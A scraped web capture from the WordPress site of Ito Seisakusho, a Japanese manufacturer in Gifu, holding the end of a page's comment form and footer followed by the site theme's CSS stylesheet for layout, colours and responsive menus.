	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/7385#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='7385' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="26"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7
body_size: 5911
content:
@charset "UTF-8";
/*
Theme Name: ito2022
Theme URL: https://cimedesign.com
Description: 伊藤製作所オリジナルテーマ
Author: cimedesign kozue
Version: 1.0
*/
ul {
  display: block;
  list-style-type: disc;
  margin-block-start: 0;
  margin-block-end: 0;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 0;
}
/* ------------------------------------
// common
------------------------------------ */
body {
  color: #000;
  font-size: 20px;
  line-height: 1.5;
  letter-spacing: 1px;
  font-family: 'Noto Sans JP', sans-serif;
  background: #fff;
  margin: 0;

}
p {
  font-size: 16px;
}
.wrapper {
  overflow: hidden;
}
a {
  color: #154A90;
  text-decoration: none;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
}
a:hover, a:active {
  opacity: 0.7;
  text-decoration: none !important;
}
a:visited {
  color: #154A90;
  opacity: 0.7;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
}
.noimage {
  display: block;
  background: #eee;
  height: 100%;
  text-align: center;
  font-size: x-small;
  color: #fff;
  line-height: 10rem;
}
.none {
  display: none;
}
[class*='col-'] {}
.clear {
  clear: both;
}
.container-max {
  max-width: 100vw !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.mt10 {
  margin-top: 10px;
}
.mt20 {
  margin-top: 20px;
}
.mt30 {
  margin-top: 30px;
}
.mb30 {
  margin-bottom: 30px;
}
.mt40 {
  margin-top: 40px;
}
.mt50 {
  margin-top: 50px;
}
.mt80 {
  margin-top: 80px;
}
.mb20 {
  margin-bottom: 20px;
}
.mt-20 {
  margin-top: -20px;
}
.mt-30 {
  margin-top: -30px;
}
.mt-80 {
  margin-top: -80px;
}
.mb-15 {
  margin-bottom: 6rem;
}
.h_title {
  background-color: #fff;
  padding: 10px;
  text-align: center;
  width: 300px;
  margin-top: -80px;
}
section {
  padding: 6rem 0 0;
}
.center {
  text-align: center;
}
.right {
  text-align: right;
  float: right;
}
.left {
  text-align: left;
}
.flex {
  display: flex;
  justify-content: space-between;
}
.flexbox {
  display: flex;
  align-items: center;
  justify-content: center;
}
hr {
  margin-top: 1rem;
  margin-bottom: 2rem;
  border-width: 0;
  border-top: 1px solid #154A90;
}
.row-eq-height {
  display: flex;
  flex-wrap: wrap;
}
.shadow{
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, .2);
}
/* color
–––––––––––––––––––––––––––––––––––––––––––––––––– */
.blue {
  color: #154A90;
}
.bg_blue {
  background: #154A90;
  color: #fff;
}
.bg_gray {
  background-color: #f4f4f4;
  padding-bottom: 60px;
}
/* title
–––––––––––––––––––––––––––––––––––––––––––––––––– */
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
}
h1 {}
h2 {
  font-size: 32px;
  line-height: 1.2;
  font-weight: 700;
  font-family: 'Oswald', sans-serif;
}
h3 {
  font-size: 18px;
  line-height: 1.3;
  margin-bottom: 1rem;
  font-weight: 700;
  font-family: 'Oswald', sans-serif;
}
h4 {
  font-size: 28px;
  line-height: 1.8;
  font-weight: bold;
  margin: 30px 0 20px;
  letter-spacing: 3px;
}
h5 {
  font-size: 22px;
  line-height: 1.8;
  font-weight: bold;
  margin: 10px 0 10px;
}
h6 {
  font-size: 18px;
  line-height: 1.6;
}
h2.rec {
  font-family: 'Noto Serif JP', serif;
  font-size: 5vw;
  line-height: 1.2;
  color: #fff;
  font-weight: 400;
  margin: 20px 0;
}
.h_title h2 {
  font-size: 18px;
  line-height: 1.2;
  font-weight: bold;
  color: #154A90;
  text-align: center;
  margin-bottom: 0px;
}
.h2_sub {
  font-size: 32px;
  font-weight: bold;
  letter-spacing: 3px;
  position: relative;
  margin-bottom: 20px;
}
.h2_sub_rec {
  padding-top: 5%;
  color: #FFF;
  font-family: 'Noto Serif JP', serif;
  font-size: 27px;
}
.h3_sub {
  font-size: 32px;
  font-weight: bold;
  letter-spacing: 3px;
  position: relative;
  margin-bottom: 30px;
}
.h3_sub::before {
  content: '';
  width: 30px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -15px;
  background-color: #154A90;
}
.h3_sub-c::before {
  content: '';
  width: 30px;
  height: 1px;
  position: absolute;
  bottom: -15px;
  background-color: #154A90;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.h3_sub-r::before {
  content: '';
  width: 105%;
  height: 3px;
  position: absolute;
  left: -5%;
  bottom: -15px;
  background-color: #154A90;
}
.h4_sub {
  margin-bottom: 20px;
  font-size: 16px;
}
/* -------------------- */
/* header
/* -------------------- */
.header.change-color {
  background-color: #fff !important;
  transition: 0.3s;
  color: #000;
}
.header.change-color .nav-item a, .header.change-color h1.logo svg, .header.change-color .h_tel, .header.change-color .h_tel svg, .page .header h1.logo svg,.error404 .header h1.logo svg {
  color: #000 !important;
  fill: #000;
}
.header.change-color .bar, .page .header .bar, .error404 .header .bar {
  background-color: #154A90;
}
.home .header {
  background-color: transparent;
  position: fixed;
  z-index: 999;
  width: 100%;
  color: #fff;
}
.home .header .nav-item a {
  color: #fff;
}
.home .h_tel svg {
  fill: #fff;
}
.page .header,
.error404 .header{
  position: fixed;
  width: 100%;
  z-index: 999;
  color: #000 !important;
}
.header {
  background-color: #fff;
  color: #000;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 0;
}
.nav-wrapper {
  position: absolute;
  right: 0;
}
nav.header-nav {}
.nav-list {
  /* navの横並び */
  display: flex;
  margin: 0;
}
.nav-item {}
.nav-item a {
  padding: 31px 40px 30px;
  color: #000;
  font-size: 16px;
}
.burger-btn {
  display: none;
}
.h_tel svg {
  fill: #154A90;
  position: absolute;
  top: calc(60% - 0.5em);
  left: -2.5rem;
}
.h_tel {
  position: absolute;
  font-family: Oswald-Regular, Oswald;
  font-weight: 600;
  font-size: 30px;
  top: -20px;
  right: 230px;
}
.h_tel .tel_sub {
  font-size: 14px;
  font-weight: normal;
}
h1.logo {
  line-height: normal;
  margin-block-start: 0;
  margin-block-end: 0;
  margin: 0 0 0 30px
}
h1.logo svg {
  fill: #fff;
}
h1.logo .a {
  font-size: 22px;
  font-family: NotoSansJP-Bold, Noto Sans JP;
  font-weight: 700;
  letter-spacing: 0.1em;
}
h1.logo .b {
  font-size: 14px;
  font-family: Oswald-Regular, Oswald;
  letter-spacing: 0.05em;
}
h1.logo .c {
  clip-path: url(#a);
}
#menu-item-19 a {
  background-color: #154A90;
  color: #fff !important;
  margin: 0 0 0 280px;
}
#menu-item-19 svg {
  fill: #fff;
}
#name {
	text-align: right;
}
blockquote {
  border-left: 2px solid rgba(119, 119, 119, 0.1);
  padding-left: 1em;
}
blockquote:before {
  content: "\e977";
  color: #333;
  font-size: large;
}
.screen-reader-text {
  display: none !important;
}
thead th, thead td {
  background: rgba(119, 119, 119, 0.1);
}
/* ------------------------------------
// bootstrap
------------------------------------ */
.row-center {
  align-items: center;
}
/* Bootstrapのガター幅を調整するための汎用CSS */
.row-0 {
  margin-left: 0px;
  margin-right: 0px
}
.row-0 > div {
  padding-right: 0px;
  padding-left: 0px
}
.row-10 {
  margin-left: -5px;
  margin-right: -5px
}
.row-10 > div {
  padding-right: 5px;
  padding-left: 5px
}
.row-20 {
  margin-left: -10px;
  margin-right: -10px
}
.row-20 > div {
  padding-right: 10px;
  padding-left: 10px
}
.row-30 {
  margin-left: -15px;
  margin-right: -15px
}
.row-30 > div {
  padding-right: 15px;
  padding-left: 15px
}
.row-40 {
  margin-left: -20px;
  margin-right: -20px
}
.row-40 > div {
  padding-right: 20px;
  padding-left: 20px
}
.row-50 {
  margin-left: -25px;
  margin-right: -25px
}
.row-50 > div {
  padding-right: 25px;
  padding-left: 25px
}
/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
  .navbar-nav {
    width: 100%;
  }
  .navbar {
    width: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    right: 0;
  }
  /* ----------------------- */
  /* base_sp
  /* ----------------------- */
  body.noscroll {
    overflow: hidden;
  }
  /* ------------------ */
  /* humberger-menu */
  /* ------------------ */
  .header {}
  .burger-btn {
    display: block;
    width: 60px;
    height: 40px;
    position: relative;
    z-index: 3;
    /*   codepenの挙動のため */
    background-color: transparent;
    border: none;
  }
  .bar {
    width: 20px;
    height: 1px;
    display: block;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    background-color: #fff;
  }
  .bar_top {
    top: 10px;
  }
  .bar_mid {
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .bar_bottom {
    bottom: 10px;
  }
  .burger-btn.close .bar_top {
    transform: translate(-50%, 10px) rotate(45deg);
    transition: transform .3s;
  }
  .burger-btn.close .bar_mid {
    opacity: 0;
    transition: opacity .3s;
  }
  .burger-btn.close .bar_bottom {
    transform: translate(-50%, -8px) rotate(-45deg);
    transition: transform .3s;
  }
  .nav-wrapper {
    display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2; /*キービジュアルと.btn_triggerとの重なりの前後関係を調整*/
  }
  .header-nav {
    width: 100%;
    height: 100%;
    background-color: #333;
    z-index: 2;
  }
  .header-nav .nav-list {
    display: block;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    padding: 0;
    width: 100%;
  }
  .header-nav .nav-item {
    margin-right: 0;
    margin-bottom: 40px;
  }
  ul.nav-list .d-none {
    display: block !important;
  }
  .nav-item a {
    padding: 22px;
    color: #154A90;
    font-size: 22px;
  }
}
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  .navbar .menu-item {
    float: none;
  }
  .navbar .menu-item a {
    border-bottom: 1px solid rgba(119, 119, 119, 0.1);
    padding: .5rem 0;
  }
  .navbar .container {
    padding: 0 .9375rem;
  }
  .widget_nav_menu li.d-md-block {
    display: block !important;
  }
}
/* -------------------- */
/* footer
/* -------------------- */
footer {
  background: #154A90;
  color: #fff;
  padding: 50px 0;
  font-size: 16px;
}
footer h4 {
  border-bottom: 3px solid #ccc;
}
.f_nav {}
.f_nav ul {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  list-style: none;
  margin: 0;
  text-align: right;
}
.f_nav li {
  flex: 1 0 auto;
  margin-bottom: 10px;
}
.f_nav li a {
  text-decoration: none;
  text-align: center;
  width: 100%;
  color: #fff;
  font-size: 16px;
}
.f_nav a:hover {}
.f_nav a {
  padding: 0.5rem;
}
.logo_f svg {
  fill: #fff;
  float: left;
}
.logo_f .a {
  font-size: 27px;
  font-family: NotoSansJP-Bold, Noto Sans JP;
  font-weight: 700;
  letter-spacing: 0.1em;
}
.logo_f .b {
  font-size: 17px;
  font-family: Oswald-Regular, Oswald;
  letter-spacing: 0.05em;
}
.logo_f .c {
  clip-path: url(#a);
}
/*コピーライト
-------------------------------------*/
.copyright {
  text-align: right;
  padding: 1rem 0;
  font-size: 10px;
}
.copyright a {
  color: #fff;
  text-decoration: none;
  display: inline;
}
/*ページトップへ戻るボタン
-------------------------------------*/
#pagetop {
  position: fixed;
  bottom: 0;
  right: 0;
	margin: 0;
}
#pagetop a {
  display: flex;
   justify-content: center;
   align-items: center;
  background: #000;
  color: #fff;
  width: 50px;
	height: 50px;
  padding: 10px 5px;
  text-align: center;
	
}
#pagetop a:hover {
  background: #666;
}
.arrow{
   width: 10px;
   height: 10px;
   border-top: 1px solid #fff;
   border-right: 1px solid #fff;
   transform: rotate(-45deg);
   margin-top: 5px;
}

/*templates-CONTACT
-------------------------------------*/
.contact {
  padding: 50px 0;
  background-color: #F6F8FB;
}
.contact_tel {
  font-size: 50px;
  font-weight: 600;
  color: #154A90;
  font-family: 'Oswald', sans-serif;
  padding-left: 60px
}
.contact_tel .tel_sub {
  font-size: 16px;
  color: #707070;
  font-weight: normal;
}
.contact_fax {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
}
.contact_tel svg {
  fill: #154A90;
  position: absolute;
  top: calc(70% - 0.5em);
  left: 1rem;
}
.border_r {
  border-right: #fff 1px solid;
}
.contact-box {
  border: 1px solid #ccc;
  text-align: center;
  padding: 2rem 0;
}
.btn_con a {
  background: #154A90;
  color: #fff;
  font-size: 16px;
  padding: 30px 0;
  text-align: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  width: 100%;
  margin: 0 auto;
  display: block;
}
.btn_con a:hover {
  background: #333;
  color: #fff;
  text-align: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.btn_con a svg {
  fill: #fff;
}
.table {
  margin: 4rem 0;
}
.table th {
  width: 250px;
}
.contact_privacy {
  padding: 30px !important;
  border: 1px solid #666;
  font-size: 14px;
  text-align: center;
  margin-top: 30px !important;
}
dl.privacy_check dt {
  display: block;
  background: #fff;
}
/*テーブル
-------------------------------------*/
table {
  border-collapse: collapse;
}
th, td {
  padding: 15px 18px;
  text-align: left;
  border-bottom: 1px solid #E1E1E1;
}
th:first-child, td:first-child {
  padding-left: 0;
}
th:last-child, td:last-child {
  padding-right: 0;
}
/*スライドショー
-------------------------------------*/
.bx-wrapper {
  border: none !important;
  box-shadow: 0 0 0 #ccc !important;
  background: #000 !important;
  margin: 0 !important;
}
.bx-wrapper .bx-pager {
  bottom: 20% !important;
  text-align: inherit !important;
  left: 10% !important;
}
.bx-wrapper .bx-pager.bx-default-pager a {}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus {
  background: #fff !important;
}
.bx-wrapper .bx-pager.bx-default-pager a {
  border: solid 1px #FFF !important;
  background: none !important;
}
.slider img {
  object-fit: cover;
  width: 100%;
  height: 100vh !important;
  line-height: 100%;
  /*30秒かけてズームイン・アウトを永遠に繰り返す*/
  animation: animationZoom 30s linear 0s infinite normal;
}
.bx-viewport {
  height: 100vh !important;
}
/*イメージをズームさせるCSS3アニメーション*/
@keyframes animationZoom {
  50% {
    transform: scale(1.1);
  }
}
.main_slider {
  position: relative;
}
.slider_text {
  position: absolute;
  font-size: 50px;
}
.slider_text_sub {
  font-family: 'Oswald', sans-serif;
  font-size: 22px;
  font-weight: lighter;
  letter-spacing: 3px;
}
.slider_text01 {
  bottom: 30%;
  left: 10%;
  color: #fff;
}
.btn_more a {
  display:inline-block;
  position: relative;
  text-align: center;
  margin: 30px 0 0;
  padding: 10px;
  width: 300px;
  color: #fff;
  font-size: 16px;
  font-family: 'Oswald', sans-serif;
  background-color: #154A90;
  transition: 0.3s;
}
.btn_more a::after {
  content: '';
  position: absolute;
  top: 50%;
  right: -15px;
  transform: translateY(-50%);
  width: 50px;
  height: 1px;
  background-color: #fff;
}
.btn_more a:hover {
  text-decoration: none;
  background-color: #bbbbbb;
}
.btn_more a:hover::after {
  transform: translateX(3px);
}
/*TOP
-------------------------------------*/
.main_copy{
-ms-writing-mode: tb-rl;
	writing-mode: vertical-rl;
	font-family: 'Oswald', sans-serif;
	color: #fff;
	font-size: 12px;
	position: absolute;
	right: 3%;
	top: 40%;
}

.bk_top {
  background-image: url(images/top_bg02.png), url(images/top_bg.jpg);
  ;
  background-repeat: no-repeat, no-repeat;
  background-size: 100%, cover;
  background-position: bottom, top;
  padding-bottom: 6rem;
}
/*ABOUT
-------------------------------------*/
.h_company {
  background-image: url(images/about_main.jpg);
  background-size: cover;
  height: 30vh;
  margin-top: 84px;
}
ul.ul_subnav {
  text-align: center;
  margin-top: 50px;
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  justify-content: space-between;
}
ul.ul_subnav li {
  position: relative;
  display: flex;
  font-size: 16px;
}
ul.ul_subnav li::before {
  content: "";
  display: block;
  position: absolute;
  top: 50px;
  right: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  border-top: 1px solid #154A90;
  border-right: 1px solid #154A90;
  transform: translateX(-50%) rotate(135deg);
}
ul.ul_subnav li a {
  display: block;
  color: #000;
}
.bk_about {
  background-image: url(images/about_bg.png), url("images/about_bg.jpg");
  background-size: 100%, cover;
  background-repeat: no-repeat, no-repeat;
  background-position: bottom, top;
  padding-bottom: 6rem;
}
table.about_tbl {
  width: 100%;
  margin: 0 0 20px;
  border-top: 1px solid #E1E1E1;
}
table.about_tbl tr th {
  background: #E7EDF4;
  padding-left: 30px;
  width: 30%;
  vertical-align: top;
}
table.about_tbl tr td {
  padding-left: 30px;
}
table.about_tbl tr th, table.about_tbl tr td {}
/*BUSINESS
-------------------------------------*/
.h_business {
  background-image: url(images/business_main.jpg);
  background-size: cover;
  height: 30vh;
  margin-top: 84px;
}
ul.ul_subnav_bus li:nth-child(5) {
  margin-top: -10px;
}
.page-id-8 ul.ul_subnav li:nth-child(5):before {
  top: 60px;
}
.item {
  background: #F0F0F0;
  height: 100%;
}
.item_h {
  display: flex;
    flex-direction: column;
}
.item2 img {}
.item img {
  margin-top: -50px;
}

.flexbox_busi{
	
}
.circle {
  position: relative;
  display: inline-block;
  width: 65px;
  height: 65px;
  border-radius: 50%;
  background: #000;
  margin-right: 20px;
}
.circle span {
  position: absolute;
  display: inline-block;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 65px;
  text-align: center;
  color: #fff;
  font-size: 12px;
}
.item p {
  margin: 10px 20px;
  font-size: 80%;
}
table.busi_tbl {
  width: 100%;
  margin: 0 0 20px;
}
table.busi_tbl tr th, table.busi_tbl tr td {
  padding-left: 30px;
  vertical-align: top;
}
table.busi_tbl tr:nth-child(odd) {
  background-color: #fff;
}
table.busi_tbl tr:nth-child(even) {
  background-color: #E7EDF4;
}
table.busi_tbl tr td {
  border-bottom: 0px;
  border-left: #fff 2px solid;
  border-right: #fff 2px solid;
}
/*SITE
-------------------------------------*/
.h_recruit {
  background-image: url(images/site_main.jpg);
  background-size: cover;
  height: 50vw;
  color: #fff;
  margin-top: 84px;
}
.bk_rec {
  background-image: url(images/site_bg.jpg);
  background-size: cover;
  background-position: top;
  padding-bottom: 5rem;
  margin-top: 30%;
}
.rec1 {
  margin-top: -25vh;
}
.shadow2{
	box-shadow: -20px 20px 0 0 rgba(231, 237, 244);
}
.voice_titlebg {
  background-image: url("images/site.png");
  background-size: 400px;
  background-repeat: no-repeat;
  padding: 60px 0;
  margin-bottom: -70px;
  background-position-y: -60px;
}
.voicebg {
  background-color: #E7EDF4;
  margin: 30px 0 15%;
  padding: 30px 0;
  height: 25vh;
}
.voicebg .row {
  align-items: flex-start;
}
.voicename {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 10px;
  border-bottom: 1px #000 solid;
}
img.voiceimg {
  margin-top: -80px;
}
.rec_sele_sub {
  font-size: 32px;
  color: #fff;
  font-weight: bold;
}
.rec_sele {
  font-family: 'Oswald', sans-serif;
  font-size: 68px;
  color: #fff;
}
.seleitem:nth-child(1) {
  margin-top: -50%;
}
.seleitem:nth-child(2) {
  margin: -40% 20px 0;
}
.seleitem:nth-child(3) {
  margin-top: -30%;
}
.entry {
  background-color: #154A90;
  padding: 20px;
  color: #fff;
  text-align: center;
}
.entry_tit {
  font-size: 7vw;
  margin-left: -650px;
  font-family: 'Oswald', sans-serif;
  font-weight: bold;
  margin-top: -30px;
  letter-spacing: 1.5rem;
}
.btn_entry a {
  display: block;
  position: relative;
  text-align: center;
  margin: 30px 0 0;
  padding: 10px;
  width: 100%;
  color: #154A90;
  font-size: 16px;
  font-family: 'Oswald', sans-serif;
  background-color: #fff;
  transition: 0.3s;
}
.btn_entry a::after {
  content: '';
  position: absolute;
  top: 50%;
  right: -15px;
  transform: translateY(-50%);
  width: 50px;
  height: 1px;
  background-color: #154A90;
}
.btn_entry a:hover {
  text-decoration: none;
  background-color: #bbbbbb;
}
.btn_entry a:hover::after {
  transform: translateX(3px);
}
/*CONTACT
-------------------------------------*/
.h_contact {
  background-image: url(images/contact_bg.jpg);
  background-size: cover;
  height: 30vh;
  padding: 50px 0;
  margin-top: 84px;
}
table.tbl_con {
  border: none;
  width: 100%;
}
.tbl_con tr th {
  width: 28%;
  font-weight: normal;
}
.tbl_con tr th, .tbl_con tr td {
  border-left: none;
  border-right: none;
  padding: 20px;
}
.tbl_con option, .tbl_con input[type=text], .tbl_con input[type=email], .tbl_con input[type=search], .tbl_con input[type=url] {
  width: 100%;
	height: 30px;
	background-color: #F0F0F0;
	border: 1px solid #000;
}
.tbl_con textarea{
	width: 100%;
	height: 200px;
		background-color: #F0F0F0;
	border: 1px solid #000;
}
span.required {
  background-color: #FF0000;
  color: #fff;
  font-size: 14px;
  padding: 2px 4px;
  font-weight: normal;
}
input.btn-con  {
  padding: 1em;
  background-color: #E7EDF4;
  font-size: 16px;
  width: 100%;
  border: none;
  margin: 0 auto;
  transition: all 0.5s;
}
input.btn_modoru {
  padding: 1em;
  background-color: #D9D9D9;
  font-size: 18px;
  width: 60%;
  border: none;
  margin: 10px auto 0;
  transition: all 0.5s;
}
input.btn-con:hover, input.btn_modoru:hover {
  cursor: pointer;
  background-color: #154A90;
  color: #fff;
}
.g-recaptcha {
  margin: 0 !important;
}
/* iOSでのデフォルトスタイルをリセット */
input[type="submit"],
input[type="reset"]{
  appearance: none;
  -webkit-appearance: none;
  }
.mw_wp_form_confirm .reset-button{
	display: none;
}
/*SITEMAP
-------------------------------------*/
ul.sitemap {
  width: 100%;
}
ul.sitemap li {
  display: inline-grid;
  padding: 25px;
  font-size: 16px;
}
ul.sitemap li div {
  line-height: 30px;
  margin-top: 20px;
}
ul.sitemap li a {
  color: #000;
}
ul.sitemap li:nth-child(4) {
  margin-left: -100px;
}
/*PRIVACY
-------------------------------------*/
.graybg {
  background-color: #DEDEDE;
  padding: 10px 30px;
  font-size: 20px;
  font-weight: bold;
  margin: 60px 0 20px;
}
table.tbl_pri tr td {
  border: 0px;
  padding: 3px;
  vertical-align: baseline;
  font-size: 16px;
}
/* Large devices (desktops, less than 1200px) */
@media (max-width: 1199.98px) {
  .nav-item a {
    padding: 31px 20px 29px;
  }
	.rec1{
		margin-top: -14vh;
	}
  .entry_tit {
    margin-left: -400px;
    margin-top: 0;
    letter-spacing: 1rem;
  }
	  .h_tel {
    font-size: 21px ;
    right: 180px;
		  margin-top: 10px;
  }
	.h_tel .tel_sub{
		font-size: 10px;
	}
	#menu-item-19 a{
		margin: 0 0 0 200px;
	}
	.voicebg{
		height: 20vh;
	}
	img.voiceimg{
		margin-top:-50px;
	}
}
/* Medium devices (tablets, less than 992px) */
@media (max-width: 991.98px) {
	body{
		min-width: inherit;
	}
  h1.logo svg {
    width: 70%;
  }
  .nav-item a {
    font-size: 14px;
    padding: 34px 10px 30px;
  }
  #menu-item-19 a {
    margin: 0 0 0 150px;
  }
  .h_tel {
    font-size: 21px ;
    right: 150px;
		  margin-top: 10px;
  }
  .h_tel .tel_sub {
    font-size: 10px;
  }
	#menu-item-19 a{
		margin: 0 0 0 210px;
	}
  h4 {
    font-size: 20px;
  }
  .slider_text {
    font-size: 30px;
  }
	.flexbox_busi{
		justify-content:flex-start;
	}	
	.item{
		margin-bottom: 30px;
		height: inherit;
	}
	.item img{
		margin-top: 0;
	}
	.rec1{
		margin-top: -10vh;
	}
	.voice_titlebg{
		background-position-y: -60px;
	}
  .voicebg {
    margin: 30px 0 200px;
    height: 200px;
  }
  img.voiceimg {
	  margin-top: 80px;

  }
  .rec_sele_sub {
    font-size: 20px;
  }
  .rec_sele {
    font-size: 30px;
  }
  .bk_rec {
    margin-top: 40%;
  }
	  .entry_tit {
    margin-left: -100px;
		  font-size:4vw;
    margin-top: 0;
    letter-spacing: 1rem;
  }
	.entry p{
		font-size: 14px;
		margin: 0;
	}
	.entry .btn_entry a{
		margin-top: 10px;
	}

}
/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
  .container-max {
    width: 540px !important;
    padding: 0 15px !important;
  }
  #menu-item-19 a {
    margin: 30px 0px 0px;
  }
  .header-nav .nav-item {
    margin: 60px;
  }
  .nav-item a {
    padding: 20px 50px;
  }
	  .h_tel {
    top: 72%;
	  right: inherit;
		  left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
		  font-size: 30px;
  }
	.h_tel svg{
		
	}
	.h_tel .tel_sub{
		font-size: 14px;
	}
	  .header.change-color .nav-item a, .header .nav-item a {
    font-size: 20px;
    color: #fff !important;
  }

  .page .header .h_tel, .page .header .h_tel svg, .header.change-color .h_tel, .header.change-color .h_tel svg {
    color: #fff !important;
    fill: #fff !important;
  }
  .slider_text {
    font-size: 30px;
  }
	img.shadow{
		margin-bottom: 30px;
	}
	img.shadow2{
		margin-bottom: 30px;
	}
	.btn_more a{
		margin-bottom: 20px;
	}
  .btn_con a {
    margin-top: 30px;
  }
	.h_recruit{
		height: 70vw;
	}
